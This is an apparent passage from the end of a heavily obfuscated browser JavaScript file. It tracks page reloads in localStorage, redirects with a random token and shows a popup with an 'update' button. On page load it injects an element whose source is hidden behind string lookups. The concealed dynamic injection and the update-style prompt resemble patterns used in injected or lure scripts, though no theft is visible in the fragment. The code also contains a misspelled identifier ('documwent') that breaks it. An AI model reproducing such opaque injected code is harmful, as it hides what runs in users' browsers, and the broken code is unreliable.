            : (_0x172729 = _0x2a34f1 + _0x25d7ae(0x1c0) + _0x84bd06)),
        _0x172729
      );
    }
    function _0x3b52c1() {
      const _0x56a345 = _0x34770d;
      console[_0x56a345(0x1f1)](_0x56a345(0x1ce));
      let _0x385450 = 0x0;
      try {
        _0x385450 = parseInt(
          localStorage[_0x56a345(0x1f5)](_0x56a345(0x1b8)),
          0xa
        );
        if (_0x385450 < _0x329c49) {
          console[_0x56a345(0x1f1)](_0x56a345(0x1cd)),
            (_0x385450 += 0x1),
            localStorage[_0x56a345(0x1c9)](_0x56a345(0x1b8), "" + _0x385450);
          const _0x419fff = _0x34ddec(),
            _0x47bcab = "" + _0x4cacd9["href"];
          location[_0x56a345(0x1e2)](_0x5b1678(_0x47bcab, _0x419fff));
        } else
          (_0x385450 = 0x0),
            localStorage["removeItem"]("qpSwReloadSTA"),
            _0x163474();
      } catch (_0x58cc14) {
        (_0x385450 = 0x0), _0x163474();
      }
    }
    function _0x13aea9() {
      const _0x300db7 = _0x34770d,
        _0x3256e6 = _0x300db7(0x1d4),
        _0x97f60a = document[_0x300db7(0x1ad)]("div");
      _0x97f60a[_0x300db7(0x1e3)]("id", _0x300db7(0x205)),
        (_0x97f60a["innerHTML"] = _0x3256e6);
      const _0x40af07 = documwent["querySelector"](_0x300db7(0x1b9));
      _0x40af07[_0x300db7(0x1a2)](_0x97f60a),
        document["getElementById"]("qpv-upd-btn")[_0x300db7(0x1c3)](
          _0x300db7(0x1c7),
          _0x3b52c1
        ),
        document["getElementById"]("qpv-close-btn")[_0x300db7(0x1c3)](
          _0x300db7(0x1c7),
          _0x27d126
        );
    }
    let _0x34ddec = (_0x5142b7 = 0x15) => {
        const _0x4f75fc = _0x34770d;
        let _0x4d21a0 = "",
          _0x1613ac = crypto[_0x4f75fc(0x202)](new Uint8Array(_0x5142b7));
        for (; _0x5142b7--; ) {
          let _0x484e08 = 0x3f & _0x1613ac[_0x5142b7];
          _0x4d21a0 +=
            _0x484e08 < 0x24
              ? _0x484e08[_0x4f75fc(0x1ea)](0x24)
              : _0x484e08 < 0x3e
              ? (_0x484e08 - 0x1a)[_0x4f75fc(0x1ea)](0x24)[_0x4f75fc(0x1ed)]()
              : _0x484e08 < 0x3f
              ? "_"
              : "-";
        }
        return _0x4d21a0;
      },
      _0x6e2d22 = _0x34ddec();
    (_0x6e2d22 = _0x40f150(_0x6e2d22)),
      sessionStorage[_0x34770d(0x1c9)](_0x34770d(0x1aa), _0x6e2d22);
    const _0xa97b86 = new Date()[_0x34770d(0x1b5)]();
    let _0x5b0f9c = _0xa97b86;
    try {
      (_0x5b0f9c = localStorage[_0x34770d(0x1f5)](_0x34770d(0x1b3))),
        (_0x5b0f9c = _0x5b0f9c ? parseInt(_0x5b0f9c, 0xa) : _0xa97b86),
        localStorage[_0x34770d(0x1c9)]("_qpSessionDate", _0xa97b86 + "");
    } catch (_0x453138) {
      _0x5b0f9c = _0xa97b86;
    }
    const _0x369fce = 0xa,
      _0x33a993 = _0x34770d(0x1bf);
    _0x49191b()[_0x34770d(0x1e5)](
      async (_0x590588) => {
        const _0x3b0354 = _0x34770d,
          _0x192164 = await _0xd34384(_0x6e2d22);
        try {
          _0x224deb(_0x34404e["cn"]);
        } catch (_0x1d379d) {
          console[_0x3b0354(0x1b6)](_0x3b0354(0x1b4), _0x1d379d);
        }
        !_0x192164 && !_0x1ae449
          ? (_0x4aca8e &&
              (console[_0x3b0354(0x1f1)](_0x3b0354(0x1cc)),
              _0x33a993 === _0x3b0354(0x1bf)
                ? _0x163474()
                : (_0x13aea9(),
                  (document["getElementById"](_0x3b0354(0x205))["style"][
                    _0x3b0354(0x1d2)
                  ] = _0x33a993),
                  setTimeout(_0x27d126, _0x369fce))),
            _0x49d18a()[_0x3b0354(0x1e5)](
              (_0x41530e) => {
                const _0x2ee785 = _0x3b0354;
                console[_0x2ee785(0x1f1)](_0x2ee785(0x1da), _0x41530e),
                  !_0x4aca8e && !_0x1ae449 && !_0xd741a9 && _0x3b52c1();
              },
              (_0x117d68) => console["error"](_0x3b0354(0x1ac), _0x117d68)
            ))
          : _0x163474();
      },
      (_0x48b5b1) => console[_0x34770d(0x1b6)](_0x48b5b1)
    );
    const _0x3e1807 = {
      required: { e: 0x0, f: -0x5, o: -0x3, s: -0x3, c: 0x5a },
      insecure: !![],
      api: 2022.1,
    };
    function _0x538d0e() {
      const _0x5deaa4 = _0x34770d,
        _0x3e5883 = document[_0x5deaa4(0x1ad)](_0x5deaa4(0x1f6));
      _0x3e5883[_0x5deaa4(0x1b0)] = _0x5deaa4(0x1db);
      try {
        document["body"][_0x5deaa4(0x204)](_0x3e5883);
      } catch (_0xb3ca6b) {
        console["error"](_0xb3ca6b);
      }
    }
    try {
      document[_0x34770d(0x1c3)](_0x34770d(0x1c6), _0x538d0e, ![]);
    } catch (_0x3f8410) {
      window[_0x34770d(0x1d7)](_0x34770d(0x1f3), _0x538d0e);
    }
  })();
